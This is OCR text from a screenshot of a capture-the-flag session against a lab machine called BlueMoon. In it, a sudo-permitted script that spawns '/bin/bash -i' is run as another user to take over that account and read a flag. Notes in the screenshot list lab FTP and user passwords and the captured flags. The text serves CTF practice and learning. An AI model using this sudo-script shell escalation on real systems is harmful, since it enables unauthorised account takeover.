 [Burp Suite Community ... [Web QR - Mozilla Firef... */home/dan/Bluemoon/... [dan@kali: ~/Bluemoon] [dan@kali: ~] jerry@BlueMoon: ~ [Images - File Manager] 08:43 AM
Wastebasket
File System
Home
$_
Terminal
Emulator
jerry@BlueMoon: ~
File Actions Edit View Help
robin@BlueMoon:~/project$ cat feedback.sh
#!/bin/bash
/bin/bash -i
robin@BlueMoon:~/project$ sudo -u jerry ./feedback.sh
jerry@BlueMoon:/home/robin/project$ cd
jerry@BlueMoon:~$ ls
user2.txt
jerry@BlueMoon:~$ cat user2.txt
You Found User-2 Flag
==> Fl4g{Y0ur34ch3du53r25uc355ful1y}
You Are Reached Near To Me... Try To Find
- Root
jerry@BlueMoon:~$
*/home/dan/Bluemoon/Notes.txt - Mousepad
File Edit Search View Document Help
Bluemoon-Writeup.txt Notes.txt
FTP: userftp ftpp@ssword
Users:
robin k4rv3ndh4nh4ck3r
You Gained User-1 Flag
==> Fl4g{u5er1r34ch3d5ucc355fully}
You Found User-2 Flag
==> Fl4g{Y0ur34ch3du53r25uc355ful1y}
You Are Reached Near To Me... Try To Find
- Root
WALLPAPERSWIDE.COM